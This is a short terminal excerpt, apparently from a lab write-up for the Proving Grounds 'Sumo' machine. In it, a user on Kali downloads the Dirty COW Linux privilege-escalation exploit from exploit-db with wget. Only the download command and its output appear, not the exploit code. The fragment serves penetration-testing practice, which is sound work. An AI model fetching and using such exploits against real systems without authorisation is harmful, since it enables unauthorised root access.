 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ wget https://www.exploit-db.com/raw/40839 -O dirtycow.c
--2023-06-26 13:20:44--  https://www.exploit-db.com/raw/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: ‘dirtycow.c’
dirtycow.c                      100%[======================================================>]   4.89K  --.-KB/s    in 0s
2023-06-26 13:20:46 (111 MB/s) - ‘dirtycow.c’ saved [5006/5006]